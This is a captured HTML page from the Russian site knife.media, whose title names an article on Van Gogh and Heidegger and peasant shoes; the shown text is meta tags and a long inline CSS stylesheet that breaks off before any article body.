

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/martin-vincent/
body_size: 25676
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/martin-vincent/">
	<title>Христос из&nbsp;шахты, крестьянка над землей. Как Винсент Ван Гог спасал рабочего, а Мартин Хайдеггер глядел внутрь башмаков &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 